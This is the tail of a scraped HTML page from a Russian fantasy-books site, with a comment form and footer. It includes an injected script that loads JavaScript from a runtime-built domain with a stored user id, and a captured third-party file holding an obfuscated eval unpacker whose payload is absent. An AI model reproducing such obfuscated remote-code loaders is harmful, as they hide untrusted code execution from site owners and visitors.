				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><input type="submit" value="Отправить" name="comment_button"></td>
				</tr>
			</tbody>
		</table>
	</form>
	</div>
            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1732
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"bApwSNCch",11,4,49))